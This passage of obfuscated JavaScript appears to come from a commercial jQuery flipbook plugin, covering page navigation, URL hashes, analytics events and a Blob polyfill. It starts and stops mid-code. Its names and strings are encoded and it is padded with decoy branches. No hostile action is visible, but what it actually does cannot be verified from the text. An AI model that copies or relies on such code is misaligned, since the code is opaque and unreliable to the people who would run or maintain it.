dest,_0x20bb11[_0x43ea('1b31','h]yt')])){_0x3b00c3=parseInt(dest[_0x43ea('1b32','3NuJ')]('#',''),0xa);if(_0x20bb11['HjdKk'](isNaN,_0x3b00c3)){window['open'](dest,_0x20bb11['HTcMd'](_0xd24a0f['defaults'][_0x43ea('1b33','nWPS')],_0xd24a0f[_0x43ea('1b34','Hr[@')][_0x43ea('1b35','H&*%')])?_0x20bb11[_0x43ea('1b36','Oql^')]:'_blank');return;}}if(_0x20bb11[_0x43ea('1b37','r[CC')](_0x3b00c3,null))this[_0x43ea('1b38','4AP5')]['gotoPage'](_0x3b00c3);}}};_0x50727e[_0x43ea('1b39','H&*%')]=function(){if(_0x20bb11[_0x43ea('1b3a','t0EG')](_0x20bb11[_0x43ea('1b3b','H&*%')],_0x20bb11[_0x43ea('1b3c','Hr[@')])){_0x20bb11['JlbGv'](process3d);}else{if(_0x20bb11[_0x43ea('1b3d','c6@u')](_0x1cf0ae['options']['beforeFlip'],null))_0x1cf0ae[_0x43ea('dbb','Hr[@')][_0x43ea('1b3e','Hr[@')](_0x1cf0ae);_0x1cf0ae[_0x43ea('1b3f','PQ6l')]();}};_0x50727e[_0x43ea('10da','zGXv')](_0x50727e[_0x43ea('1b40','4Ex*')]);_0x50727e[_0x43ea('1b41','v!GM')]();if(_0x4d52ca['INQgj'](_0x1cf0ae[_0x43ea('401','8P0M')][_0x43ea('1b42','Oql^')],null))_0x1cf0ae['options'][_0x43ea('1b43','URKS')](_0x1cf0ae);_0x1cf0ae['analytics']({'eventAction':_0x4d52ca['hyGtB'],'options':_0x1cf0ae[_0x43ea('e0c',']0!G')]});}},_0x397ded,_0x1cf0ae);}else{width=autoWidth;height=Math[_0x43ea('2a9','c4yv')](_0x4d52ca[_0x43ea('1b44','e*K0')](autoWidth,pageRatio));}}};_0x48711c[_0x43ea('289','[be4')][_0x43ea('1b45','g)gA')]=function(){var _0x1b721c={'LVtMD':function(_0x439a4a,_0x2eae7e){return _0x4e0198[_0x43ea('1b46','PQ6l')](_0x439a4a,_0x2eae7e);},'TeiaD':_0x4e0198['XEkCR']};if(_0x4e0198[_0x43ea('1b47','daGJ')](_0x4e0198['MUCJk'],_0x4e0198[_0x43ea('1b48','OXW)')])){var _0x59085b=this;_0x59085b[_0x43ea('521','xve0')][_0x43ea('1b49','OXW)')]=_0x59085b;_0x59085b[_0x43ea('1b4a','xP@R')][_0x43ea('1b4b','4AP5')]=function(){if(_0x195e2f[_0x43ea('1b4c','e*K0')](_0x43ea('1b4d','ndtF'),_0x195e2f[_0x43ea('1b4e','EtpI')])){for(var _0x631847=0x0;_0x631847<_0x59085b[_0x43ea('120b','w!PK')][_0x43ea('c39','c6@u')][_0x43ea('3b9','4AP5')];_0x631847++){if(_0x195e2f[_0x43ea('1b4f','nWPS')]!==_0x195e2f['dkQGS']){var _0x4359a6=_0x59085b[_0x43ea('1b50','[$IL')][_0x43ea('1b51','(]YO')][_0x631847];_0x4359a6[_0x43ea('1b52','yD(s')]=!![];_0x4359a6[_0x43ea('1b53','yD(s')]='-2';}else{this[_0x43ea('1b54','AZ1u')]+=this['pageMatches'][pageIndex][_0x43ea('1b55','t0EG')];this[_0x43ea('1b56','B)4)')]();}}_0x59085b[_0x43ea('1b57','lfZb')][_0x43ea('1b58','nWPS')]='-2';_0x59085b[_0x43ea('1b59','URKS')][_0x43ea('1b5a','r[CC')]();}else{pageDiv[_0x43ea('1b5b','r[CC')](_0x1b721c[_0x43ea('1b5c','[be4')](_0x3feb9b,_0x1b721c['TeiaD']));}};}else{page[_0x43ea('1b5d',']0!G')](tween[_0x43ea('1b5e','c6@u')],isRight);page[_0x43ea('1b5f','4AP5')]=tween[_0x43ea('1577','i#k$')];}};_0x48711c[_0x43ea('a76','gUqR')]['getURLHash']=function(){if(_0x4e0198[_0x43ea('1b60','RW[H')](this[_0x43ea('b19','ndtF')]['id'],null)){if(_0x4e0198['wzbQi'](_0x4e0198[_0x43ea('1b61','gUqR')],_0x43ea('1b62','i#k$'))){var _0x4db447=_0x4e0198['rSXOY'](_0x4e0198[_0x43ea('1b63','4Ex*')](_0x4e0198[_0x43ea('1b64','EtpI')],_0x4e0198[_0x43ea('1b65','4AP5')](this[_0x43ea('12e3','v!GM')][_0x43ea('1b66','[$IL')],null)?this[_0x43ea('143d','i#k$')][_0x43ea('1b67','nGn5')]:this[_0x43ea('1b68','B)4)')]['id']),'/');if(_0x4e0198['AlTpH'](this[_0x43ea('2a1','OXW)')],null)&&_0x4e0198[_0x43ea('1b69',']0!G')](this[_0x43ea('ff7','Oql^')][_0x43ea('a51','nWPS')],null)){if(_0x4e0198[_0x43ea('1b6a','B)4)')](_0x4e0198['BJuqr'],'FlzWq')){if(is_base64){blob=new Blob([_0x195e2f['XWcpg'](decode_base64,data)],{'type':type});}else{blob=new Blob([_0x195e2f['XWcpg'](decodeURIComponent,data)],{'type':type});}}else{_0x4db447+=this[_0x43ea('4ab','B)4)')][_0x43ea('1aa2','yD(s')]+'/';}}window[_0x43ea('1b6b','t0EG')][_0x43ea('1b6c','A[Wx')]=_0x4db447;}else{_linkarr[v]=_values[v];}}return window['location'][_0x43ea('1b6d','d)Ql')];};_0x48711c['prototype'][_0x43ea('1b6e','c4yv')]=function(){this['target']['gotoPage'](this['target'][_0x43ea('1b6f','c4yv')]);};_0x48711c[_0x43ea('1b70','r[CC')][_0x43ea('1b71','3NuJ')]=function(_0x23073e){if(_0x43ea('1b72','Zq]7')===_0x4e0198['TIhBz']){_this['review'](_0x43ea('1b73','H&*%'));if(_0x195e2f[_0x43ea('1b74','t0EG')](_this[_0x43ea('1b75','v!GM')],null)&&_0x195e2f['ZJQUq'](target[_0x43ea('1b76','lfZb')],_0x43ea('1b77','Oql^'))){var _0x4933d5=_0x326985(target[_0x43ea('1b78','B)4)')]);_0x195e2f[_0x43ea('1b79','3NuJ')](_0x3feb9b,target[_0x43ea('1b7a','gUqR')](_0x4933d5))[_0x43ea('dd2','r[CC')]('');_0x195e2f[_0x43ea('1b7b','XHoC')](_0x3feb9b,target[_0x43ea('1b7c','w!PK')](_0x195e2f[_0x43ea('1b7d','URKS')](_0x4933d5,0x1)))[_0x43ea('1b7e','PQ6l')]('');_this[_0x43ea('11f2','lfZb')]=null;}}else{this[_0x43ea('d11','c6@u')][_0x43ea('1b7f','c6@u')](_0x23073e);if(_0x4e0198[_0x43ea('1b80','H&*%')](this['ui'],null))this['ui']['update']();}};_0x48711c[_0x43ea('1200','A[Wx')]['prev']=function(){var _0x1e93b3={'BVWwL':function(_0x49246e,_0x5c6122,_0x5da26e){return _0x49246e(_0x5c6122,_0x5da26e);},'vpizT':function(_0x277d97,_0x323ed8){return _0x277d97(_0x323ed8);},'iRQZS':function(_0x1d8076,_0x341e1b){return _0x195e2f[_0x43ea('1b81','OXW)')](_0x1d8076,_0x341e1b);},'CbKkS':_0x195e2f[_0x43ea('1b82','xP@R')]};if(_0x195e2f[_0x43ea('1b83','XHoC')](_0x43ea('1b84','URKS'),_0x195e2f[_0x43ea('1b85','v!GM')])){pageNumber=_0x1e93b3['BVWwL'](parseInt,dest[_0x43ea('1b86','OXW)')]('#',''),0xa);if(_0x1e93b3[_0x43ea('1b87','nWPS')](isNaN,pageNumber)){window[_0x43ea('1b88','A[Wx')](dest,_0x1e93b3[_0x43ea('1b89','S4C@')](_0xd24a0f['defaults'][_0x43ea('fac','8P0M')],_0xd24a0f[_0x43ea('1b8a','g)gA')][_0x43ea('1b8b','i#k$')])?_0x1e93b3[_0x43ea('1b8c','r[CC')]:_0x43ea('1b8d','zGXv'));return;}}else{this[_0x43ea('1b8e','EtpI')]['prev']();}};_0x48711c[_0x43ea('424','nWPS')][_0x43ea('1b8f','3Qnb')]=function(){this[_0x43ea('ffb','8P0M')][_0x43ea('1b90','3NuJ')]();};_0x48711c['prototype'][_0x43ea('1b91','v!GM')]=function(_0x5a05a7){if(this[_0x43ea('1074',']0!G')]&&this[_0x43ea('1b92','t0EG')]['info']&&this[_0x43ea('1b93','i#k$')][_0x43ea('1b94','yD(s')][_0x43ea('f1b','zGXv')])this[_0x43ea('1044','URKS')][_0x43ea('1b95','w!PK')]['html'](_0x5a05a7);};_0x48711c['prototype'][_0x43ea('312','gUqR')]=function(_0x139167){var _0x3ac878={'mpEdx':_0x43ea('1b96','nWPS')};if(_0x195e2f[_0x43ea('1b97','c6@u')](_0x195e2f['qexeF'],_0x195e2f[_0x43ea('1b98','4Ex*')])){if(this[_0x43ea('1b99','i#k$')]['parent']()[_0x43ea('1b9a','Hr[@')]==0x0)_0x3feb9b(_0x3ac878[_0x43ea('1b9b','zGXv')])[_0x43ea('950','w!PK')](this[_0x43ea('1b9c','OXW)')]);this[_0x43ea('1b99','i#k$')]['fadeIn'](this[_0x43ea('1b9d','PQ6l')],callback);return this;}else{if(_0x195e2f[_0x43ea('1b9e','c4yv')](this[_0x43ea('315','URKS')]['enableAnalytics'],!![])){try{var _0x761ea6=window['ga']||window['__gaTracker'];var _0x39e788=_0x139167[_0x43ea('19e8','S4C@')],_0x3f8cab=undefined;if(_0x39e788){_0x3f8cab=_0x39e788[_0x43ea('1b9f','xve0')]||_0x39e788['slug']||_0x39e788['id'];}_0x195e2f[_0x43ea('1ba0','B)4)')](_0x761ea6,_0x195e2f[_0x43ea('1ba1','yD(s')],{'hitType':_0x43ea('1ba2','4AP5'),'eventCategory':_0x195e2f[_0x43ea('1ba3','S4C@')],'eventAction':_0x139167[_0x43ea('1ba4','yD(s')],'eventLabel':_0x3f8cab});}catch(_0x4809b0){}}}};return _0x48711c;}(_0x56022f);_0x3feb9b['fn'][_0x43ea('1ba5','URKS')]({'shelf':function(){},'flipBook':function(_0x2a3e78,_0xc28fe6){if(_0x4e0198[_0x43ea('1ba6','v!GM')](_0x43ea('1ba7','$p]('),_0x43ea('1ba8','Hr[@'))){return new _0x48711c(_0x4e0198[_0x43ea('1ba9','h]yt')](_0x3feb9b,this),_0x2a3e78,_0x4e0198[_0x43ea('1baa','(]YO')](_0x3891b1,_0xc28fe6));}else{if(_0x4e0198[_0x43ea('1bab','3NuJ')](isNaN,pageNumber))pageNumber=object[_0x43ea('1bac','H&*%')][_0x43ea('1bad','zGXv')];else if(_0x4e0198[_0x43ea('1bae','h]yt')](pageNumber,0x1))pageNumber=0x1;else if(_0x4e0198[_0x43ea('1baf','[$IL')](pageNumber,object[_0x43ea('1bb0','RW[H')][_0x43ea('1bb1','daGJ')]))pageNumber=object[_0x43ea('1bb2','3Qnb')][_0x43ea('190b','c6@u')];return pageNumber;}}});}(DFLIP,jQuery));(function(_0x414267){var _0xb1163e={'kwgpY':function(_0x304353,_0x4d3fbc){return _0x304353||_0x4d3fbc;},'OexGN':function(_0x26d1f2,_0x133efd){return _0x26d1f2==_0x133efd;},'rfhwq':function(_0x244ed4,_0xd7475d){return _0x244ed4!==_0xd7475d;},'cpGGe':'bYvgI','VBwLi':function(_0x1fa2fc,_0x38cab1){return _0x1fa2fc!==_0x38cab1;},'MNszr':_0x43ea('1bb3',']0!G'),'nUVdS':'[object\x20BlobBuilder]','euoER':'ddTRB','JnnHW':function(_0x18bdd3,_0x41e7e5){return _0x18bdd3<_0x41e7e5;},'JLvmf':function(_0x4ad2d2,_0x22057e){return _0x4ad2d2!==_0x22057e;},'WwmlR':_0x43ea('1bb4','sI@F'),'rwguR':function(_0x2c11b7,_0x262a55){return _0x2c11b7>_0x262a55;},'yGepA':_0x43ea('1bb5','c4yv'),'IPJfa':_0x43ea('1bb6','v!GM'),'rujoH':_0x43ea('1bb7','AZ1u'),'UdAvr':function(_0x5c7359){return _0x5c7359();},'VNYLF':'http://www.w3.org/1999/xhtml','fhVzI':function(_0xe89a6e,_0x43ae57){return _0xe89a6e in _0x43ae57;},'xhTPG':function(_0x489c5e,_0x4acb3a){return _0x489c5e/_0x4acb3a;},'QSxIj':function(_0x24665d,_0x3b6b95){return _0x24665d+_0x3b6b95;},'LRiTB':_0x43ea('1bb8','nGn5'),'lHyDw':_0x43ea('1bb9','xP@R'),'PSwdl':_0x43ea('1bba','gUqR'),'cPvgu':function(_0x385da2,_0xddfaa){return _0x385da2(_0xddfaa);},'sWvJR':'iKKNg','ClYXC':function(_0x4c4972,_0x500671){return _0x4c4972|_0x500671;},'izoww':_0x43ea('1bbb','[$IL'),'CjdrE':_0x43ea('1bbc','URKS'),'qqvsU':_0x43ea('1bbd','daGJ'),'SkMvG':'NOT_READABLE_ERR','XJlDT':'mbvpS','siQdw':function(_0x5c0662,_0x3a55f8){return _0x5c0662===_0x3a55f8;},'gjmYg':_0x43ea('1bbe','XHoC'),'ljbAI':_0x43ea('1bbf','URKS'),'MDQcZ':'string','URWqz':_0x43ea('1bc0','B)4)'),'rTXRv':function(_0xb75ecd,_0x23988d){return _0xb75ecd-_0x23988d;},'OaROu':_0x43ea('1bc1','nGn5'),'jawpl':'NOT_FOUND_ERR\x20SECURITY_ERR\x20ABORT_ERR\x20NOT_READABLE_ERR\x20ENCODING_ERR\x20','Ifgmr':_0x43ea('1bc2','O&]l'),'czIEx':function(_0x467ed6,_0x2d0abc){return _0x467ed6 instanceof _0x2d0abc;},'wLgEU':'qPxnP','Fqcgs':_0x43ea('1bc3','XHoC'),'jBlGX':'CjmfM','fpqDE':_0x43ea('1bc4','daGJ')};'use strict';_0x414267[_0x43ea('1bc5','3Qnb')]=_0x414267[_0x43ea('1bc6','[be4')]||_0x414267[_0x43ea('1bc7','Oql^')];if(_0x414267['Blob']&&_0x414267['URL']){if(_0xb1163e[_0x43ea('1bc8','8P0M')]===_0xb1163e[_0x43ea('1bc9','xP@R')]){PDFJS[_0x43ea('1bca','lfZb')]=_0xb1163e[_0x43ea('1bcb','r[CC')](isSafari,isIOS)||_0xb1163e[_0x43ea('1bcc','yD(s')](_this['options'][_0x43ea('1bcd','4Ex*')],!![]);}else{try{if(_0xb1163e[_0x43ea('1bce','O&]l')]===_0xb1163e[_0x43ea('1bcf','yD(s')]){new Blob();return;}else{object[_0x43ea('1bd0','XHoC')]();}}catch(_0x3bd265){}}}var _0x1ad840=_0x414267[_0x43ea('1bd1','F[KN')]||_0x414267[_0x43ea('1bd2','RW[H')]||_0x414267['MozBlobBuilder']||function(_0x414267){var _0x1b9302={'KcYHX':function(_0x5ba051){return _0xb1163e[_0x43ea('1bd3','yD(s')](_0x5ba051);},'qaAPZ':_0xb1163e[_0x43ea('1bd4','4AP5')],'jldzv':function(_0x5d6db7,_0x29bc3e){return _0xb1163e[_0x43ea('1bd5','4AP5')](_0x5d6db7,_0x29bc3e);},'KGWDZ':function(_0x8c6e73,_0x5c029c){return _0x8c6e73===_0x5c029c;},'yJHKi':function(_0xe92346,_0x375c13){return _0xb1163e['xhTPG'](_0xe92346,_0x375c13);},'AIoNF':_0x43ea('1bd6','Zq]7'),'SZGLh':function(_0x279ef7,_0x431d06){return _0x279ef7 instanceof _0x431d06;},'EaeaN':function(_0x31cbe7,_0x329587){return _0xb1163e[_0x43ea('1bd7','A[Wx')](_0x31cbe7,_0x329587);},'eDaSY':_0xb1163e[_0x43ea('1bd8','RW[H')],'CYEBL':_0xb1163e['LRiTB'],'SpFzU':_0xb1163e[_0x43ea('1bd9','RW[H')],'pLvRd':_0xb1163e[_0x43ea('1bda','nWPS')],'ViwFx':'URI','khGac':function(_0x53d6cc,_0x1561f1){return _0x53d6cc+_0x1561f1;},'AsyIE':function(_0x3773dd,_0x43ed9f){return _0x3773dd+_0x43ed9f;},'nmevA':function(_0x148cc1,_0x36eac0){return _0xb1163e['cPvgu'](_0x148cc1,_0x36eac0);},'mpsLY':_0x43ea('1bdb','(]YO'),'fOHdH':_0xb1163e[_0x43ea('1bdc','9q[J')],'oAVIj':function(_0x3d747e,_0x2cd35b){return _0x3d747e>_0x2cd35b;},'BXmYw':function(_0x2b8f89,_0x3b994c){return _0x2b8f89(_0x3b994c);},'CUnce':function(_0x3c0357,_0x14a580){return _0xb1163e[_0x43ea('1bdd','i#k$')](_0x3c0357,_0x14a580);},'nNUVH':function(_0x414f2e,_0x5ef890){return _0xb1163e[_0x43ea('1bde','d)Ql')](_0x414f2e,_0x5ef890);},'WoWre':function(_0x5f004f,_0x45814c){return _0x5f004f<_0x45814c;},'HZQoJ':function(_0x3fa249,_0x114ab9){return _0xb1163e[_0x43ea('1bdf','H&*%')](_0x3fa249,_0x114ab9);},'BAifW':_0xb1163e[_0x43ea('1be0','xP@R')],'TUNFi':'File','qXyhy':function(_0x5020c3,_0x94ea5){return _0xb1163e[_0x43ea('1be1','zGXv')](_0x5020c3,_0x94ea5);},'RaSpG':_0xb1163e['CjdrE'],'pTkCN':_0xb1163e[_0x43ea('1be2','i#k$')],'xYRxj':_0xb1163e['SkMvG'],'boKOl':function(_0xa36e84,_0x505cb0){return _0xa36e84 instanceof _0x505cb0;},'LGLpS':function(_0x1dc825,_0x40a300){return _0x1dc825!==_0x40a300;},'qtywZ':_0xb1163e[_0x43ea('1be3','OXW)')],'JDFsN':function(_0x2d4500,_0x2202d3){return _0xb1163e[_0x43ea('1be4','Zq]7')](_0x2d4500,_0x2202d3);},'fQSkA':_0xb1163e[_0x43ea('1be5','lfZb')],'PgqXm':_0xb1163e[_0x43ea('1be6','XHoC')],'mdpFB':function(_0x8c0eb4,_0x21b4a4){return _0xb1163e[_0x43ea('1be7','e*K0')](_0x8c0eb4,_0x21b4a4);},'gruYO':_0xb1163e['MDQcZ'],'AhqOd':'Tbuhh','gsUNM':function(_0x30056f,_0x223e74){return _0x30056f===_0x223e74;},'IskYh':_0xb1163e['URWqz'],'pVQMj':_0x43ea('1be8','S4C@'),'imAqY':function(_0x3c2673,_0x1119e9){return _0xb1163e[_0x43ea('1be9','nWPS')](_0x3c2673,_0x1119e9);}};if(_0xb1163e[_0x43ea('1bea','Oql^')]===_0xb1163e[_0x43ea('1beb','lfZb')]){var _0x488448=function(_0x55665f){return Object[_0x43ea('128d','URKS')][_0x43ea('1bec','XHoC')][_0x43ea('1bed','d)Ql')](_0x55665f)['match'](/^\[object\s(.*)\]$/)[0x1];},_0x397c88=function _0x1ad840(){if(_0xb1163e[_0x43ea('1bee','t0EG')](_0xb1163e[_0x43ea('1bef','Oql^')],_0xb1163e[_0x43ea('1bf0','3Qnb')])){_this['back'][_0x43ea('1bf1','xP@R')]({'backgroundImage':bgImage(texture)});if(callback!=null)_0x1b9302[_0x43ea('1bf2','Zq]7')](callback);}else{this['data']=[];}},_0x3d5536=function Blob(_0x4c0540,_0x4f24ce,_0x449027){this['data']=_0x4c0540;this[_0x43ea('141f','i#k$')]=_0x4c0540[_0x43ea('13d0','Oql^')];this[_0x43ea('1bf3','$p](')]=_0x4f24ce;this[_0x43ea('1bf4','h]yt')]=_0x449027;},_0x7dc672=_0x397c88['prototype'],_0x143d7a=_0x3d5536[_0x43ea('18a7','e*K0')],_0x889fc4=_0x414267[_0x43ea('1bf5','F[KN')],_0xc5870c=function(_0x5a9e76){this['code']=this[this[_0x43ea('1bf6','v!GM')]=_0x5a9e76];},_0x172140=(_0xb1163e[_0x43ea('1bf7','S4C@')]+_0xb1163e['Ifgmr'])[_0x43ea('1677','XHoC')]('\x20'),_0x3fb095=_0x172140[_0x43ea('1bf8','URKS')],_0x33be2d=_0x414267[_0x43ea('1bf9','r[CC')]||_0x414267[_0x43ea('1bfa','F[KN')]||_0x414267,_0x21e8d3=_0x33be2d[_0x43ea('1bfb','yD(s')],_0xf461aa=_0x33be2d['revokeObjectURL'],_0x5a6821=_0x33be2d,_0x458d08=_0x414267['btoa'],_0x3375f4=_0x414267['atob'],_0x326373=_0x414267[_0x43ea('1bfc','g)gA')],_0x438c89=_0x414267[_0x43ea('1bfd','zGXv')],_0x5ae03b=/^[\w-]+:\/*\[?[\w\.:-]+\]?(?::[0-9]+)?/;_0x3d5536[_0x43ea('1bfe','Zq]7')]=_0x143d7a['fake']=!![];while(_0x3fb095--){_0xc5870c[_0x43ea('423','nGn5')][_0x172140[_0x3fb095]]=_0xb1163e['QSxIj'](_0x3fb095,0x1);}if(!_0x33be2d[_0x43ea('1bff','Hr[@')]){_0x5a6821=_0x414267['URL']=function(_0x52189b){var _0x122d8a=document['createElementNS'](_0x1b9302[_0x43ea('1c00','URKS')],'a'),_0x3bf757;_0x122d8a['href']=_0x52189b;if(!_0x1b9302[_0x43ea('1c01','3Qnb')]('origin',_0x122d8a)){if(_0x1b9302[_0x43ea('1c02','Oql^')](_0x122d8a[_0x43ea('1c03','zGXv')][_0x43ea('1c04','3Qnb')](),_0x43ea('1c05','nWPS'))){_0x122d8a['origin']=null;}else{_0x3bf757=_0x52189b[_0x43ea('1c06','c4yv')](_0x5ae03b);_0x122d8a['origin']=_0x3bf757&&_0x3bf757[0x1];}}return _0x122d8a;};}_0x5a6821[_0x43ea('1c07','OXW)')]=function(_0xd2915e){var _0x304264=_0xd2915e[_0x43ea('1c08','4Ex*')],_0x253f84;if(_0x1b9302[_0x43ea('1c09','Hr[@')](_0x304264,null)){_0x304264=_0x1b9302[_0x43ea('1c0a','RW[H')];}if(_0x1b9302[_0x43ea('1c0b','4Ex*')](_0xd2915e,_0x3d5536)){_0x253f84=_0x1b9302['EaeaN'](_0x1b9302[_0x43ea('1c0c','[$IL')],_0x304264);if(_0xd2915e[_0x43ea('1c0d','4AP5')]===_0x1b9302[_0x43ea('1c0e','OXW)')]){if(_0x1b9302['SpFzU']!==_0x43ea('1c0f','d)Ql')){return _0x1b9302[_0x43ea('1c10',']0!G')](_0x253f84+_0x1b9302[_0x43ea('1c11','Hr[@')],_0xd2915e[_0x43ea('1c12','xve0')]);}else{return Math['sin'](_0x1b9302['yJHKi'](k*Math['PI'],0x2));}}else if(_0xd2915e[_0x43ea('17f0','c6@u')]===_0x1b9302[_0x43ea('1c13','H&*%')]){return _0x1b9302[_0x43ea('1c14','XHoC')](_0x1b9302[_0x43ea('1c15','3NuJ')](_0x253f84,','),_0x1b9302['nmevA'](decodeURIComponent,_0xd2915e[_0x43ea('1946','Zq]7')]));}if(_0x458d08){return _0x1b9302['AsyIE'](_0x253f84,_0x1b9302[_0x43ea('1c16','9q[J')])+_0x1b9302[_0x43ea('1c17','t0EG')](_0x458d08,_0xd2915e[_0x43ea('1c18','daGJ')]);}else{return _0x1b9302[_0x43ea('1c19','S4C@')](_0x253f84+',',encodeURIComponent(_0xd2915e[_0x43ea('ac8','3NuJ')]));}}else if(_0x21e8d3){if(_0x1b9302[_0x43ea('1c1a','ndtF')]===_0x1b9302[_0x43ea('1c1b','c6@u')]){$(this)['toggleClass'](_0x43ea('1c1c','daGJ'));}else{return _0x21e8d3[_0x43ea('1c1d','XHoC')](_0x33be2d,_0xd2915e);}}};_0x5a6821['revokeObjectURL']=function(_0x27b63e){if(_0xb1163e[_0x43ea('1c1e','O&]l')](_0x27b63e[_0x43ea('1c1f','i#k$')](0x0,0x5),_0xb1163e['MNszr'])&&_0xf461aa){_0xf461aa[_0x43ea('1c20','ndtF')](_0x33be2d,_0x27b63e);}};_0x7dc672[_0x43ea('58e','nWPS')]=function(_0xad5399){var _0x21ec03={'aIDAW':function(_0x772faa,_0x4af901){return _0x1b9302[_0x43ea('1c21','$p](')](_0x772faa,_0x4af901);},'eOuta':function(_0x44cf0a,_0x2ea79b){return _0x1b9302[_0x43ea('1c22','8P0M')](_0x44cf0a,_0x2ea79b);}};var _0xbf6a45=this[_0x43ea('1c23','t0EG')];if(_0x438c89&&(_0x1b9302[_0x43ea('1c24','Zq]7')](_0xad5399,_0x326373)||_0xad5399 instanceof _0x438c89)){var _0x5c0683='',_0x27ed3e=new _0x438c89(_0xad5399),_0x31bda4=0x0,_0x399e7c=_0x27ed3e[_0x43ea('100d','H&*%')];for(;_0x1b9302['WoWre'](_0x31bda4,_0x399e7c);_0x31bda4++){if(_0x43ea('1c25','e*K0')!==_0x43ea('1c26','3NuJ')){scale=_0x21ec03[_0x43ea('1c27','AZ1u')](_this[_0x43ea('1c28','lfZb')],_this[_0x43ea('1c29','yD(s')][_0x43ea('1c2a','[be4')]);}else{_0x5c0683+=String[_0x43ea('1c2b','[be4')](_0x27ed3e[_0x31bda4]);}}_0xbf6a45[_0x43ea('1c2c','9q[J')](_0x5c0683);}else if(_0x1b9302[_0x43ea('1c2d','Iew1')](_0x488448,_0xad5399)===_0x1b9302[_0x43ea('1c2e','$p](')]||_0x1b9302[_0x43ea('1c2f','H&*%')](_0x488448(_0xad5399),_0x1b9302[_0x43ea('1c30','(]YO')])){if(_0x889fc4){if(_0x1b9302[_0x43ea('1c31','nWPS')](_0x1b9302[_0x43ea('1c32','[be4')],_0x1b9302[_0x43ea('1c33','(]YO')])){return(this['baseUrl']||'')+anchor;}else{var _0xe046c7=new _0x889fc4();_0xbf6a45[_0x43ea('aa8','xP@R')](_0xe046c7[_0x43ea('1c34','[be4')](_0xad5399));}}else{if('vozLU'!==_0x1b9302['pTkCN']){throw new _0xc5870c(_0x1b9302[_0x43ea('1c35','nWPS')]);}else{if(_0x1b9302[_0x43ea('1c36','RW[H')](point['distance'],point['fullWidth']/0x2)){if(_0x1b9302[_0x43ea('1c37','e*K0')](point['x'],point[_0x43ea('1518','w!PK')]/0x2))_this[_0x43ea('1c38','e*K0')]();else _this['next']();}else{_this[_0x43ea('1586','v!GM')][_0x43ea('1c39','XHoC')]=!![];_this['animatePage'](_this['dragPage']);}}}}else if(_0x1b9302[_0x43ea('1c3a','gUqR')](_0xad5399,_0x3d5536)){if(_0x1b9302[_0x43ea('1c3b','PQ6l')](_0x43ea('1c3c','3NuJ'),_0x1b9302[_0x43ea('1c3d','xve0')])){if(self[_0x43ea('22c','xve0')][_0x43ea('1c3e','$p](')]){self[_0x43ea('91c','4AP5')][_0x43ea('1c3f','r[CC')][_0x43ea('b11','i#k$')](self[_0x43ea('1c40','zGXv')]);}}else{if(_0x1b9302['JDFsN'](_0xad5399[_0x43ea('1c41','daGJ')],_0x1b9302[_0x43ea('1c42','9q[J')])&&_0x3375f4){_0xbf6a45[_0x43ea('1924','c4yv')](_0x1b9302['HZQoJ'](_0x3375f4,_0xad5399[_0x43ea('1c18','daGJ')]));}else if(_0x1b9302['JDFsN'](_0xad5399[_0x43ea('1c43','zGXv')],_0x1b9302[_0x43ea('1c44','$p](')])){_0xbf6a45[_0x43ea('17f7','i#k$')](_0x1b9302[_0x43ea('1c45','i#k$')](decodeURIComponent,_0xad5399[_0x43ea('1c23','t0EG')]));}else if(_0x1b9302[_0x43ea('1c46','9q[J')](_0xad5399[_0x43ea('1c47','H&*%')],_0x1b9302['fQSkA'])){if(_0x1b9302[_0x43ea('1c48','[$IL')]!==_0x1b9302['PgqXm']){_0x1b9302['BXmYw'](update,this);}else{_0xbf6a45[_0x43ea('1c2c','9q[J')](_0xad5399[_0x43ea('1c49','w!PK')]);}}}}else{if(_0x1b9302[_0x43ea('1c4a','Oql^')]('JjazU',_0x43ea('1c4b','xP@R'))){dest=[null,{'name':zoomArg},zoomArgs[0x1]|0x0,_0x21ec03[_0x43ea('1c4c','[$IL')](zoomArgs[0x2],0x0),_0x21ec03[_0x43ea('1c4d','lfZb')](zoomArgs[0x3],0x0),zoomArgs[0x4]|0x0];}else{if(_0x1b9302['mdpFB'](typeof _0xad5399,_0x1b9302[_0x43ea('1c4e','3NuJ')])){_0xad5399+='';}_0xbf6a45[_0x43ea('1c4f','[be4')](_0x1b9302['HZQoJ'](unescape,encodeURIComponent(_0xad5399)));}}};_0x7dc672[_0x43ea('1c50','i#k$')]=function(_0x31215c){var _0x598d12={'wMwQE':function(_0x3f3d66,_0x56087c){return _0x3f3d66(_0x56087c);}};if(_0x1b9302[_0x43ea('1c51','sI@F')]!==_0x1b9302['AhqOd']){_0x598d12['wMwQE'](ready,function(){});}else{if(!arguments[_0x43ea('909','nGn5')]){if(_0x1b9302[_0x43ea('1c52','lfZb')](_0x43ea('1c53','sI@F'),_0x1b9302['IskYh'])){_0x31215c=null;}else{container['removeChild'](container[_0x43ea('1c54','v!GM')]);}}return new _0x3d5536(this['data']['join'](''),_0x31215c,'raw');}};_0x7dc672[_0x43ea('1c55','RW[H')]=function(){return _0xb1163e[_0x43ea('1c56','O&]l')];};_0x143d7a['slice']=function(_0x20d96c,_0xc1d71f,_0x465c34){if(_0xb1163e[_0x43ea('1c57','A[Wx')]==='ptYEd'){moreContainer[_0x43ea('1c58','H&*%')](control);}else{var _0x15a858=arguments[_0x43ea('705','[$IL')];if(_0xb1163e[_0x43ea('1c59','8P0M')](_0x15a858,0x3)){if(_0xb1163e['JLvmf']('CRDMx',_0xb1163e[_0x43ea('1c5a','w!PK')])){_0x465c34=null;}else{container[_0x43ea('1c5b','nWPS')](_0x1b9302[_0x43ea('1c5c','d)Ql')]);}}return new _0x3d5536(this[_0x43ea('1c5d','$p](')]['slice'](_0x20d96c,_0xb1163e[_0x43ea('1c5e','S4C@')](_0x15a858,0x1)?_0xc1d71f:this['data'][_0x43ea('1c5f','gUqR')]),_0x465c34,this[_0x43ea('1c60','r[CC')]);}};_0x143d7a[_0x43ea('1c61','c6@u')]=function(){var _0x5a1fa4={'eHwjx':_0xb1163e[_0x43ea('1c62','yD(s')]};if(_0xb1163e[_0x43ea('1c63','[be4')]===_0xb1163e['IPJfa']){return _0xb1163e[_0x43ea('1c64','sI@F')];}else{_this['review'](_0x5a1fa4[_0x43ea('1c65','XHoC')]);}};_0x143d7a[_0x43ea('1c66','$p](')]=function(){this[_0x43ea('1c67','O&]l')]=0x0;delete this[_0x43ea('1c68','PQ6l')];};return 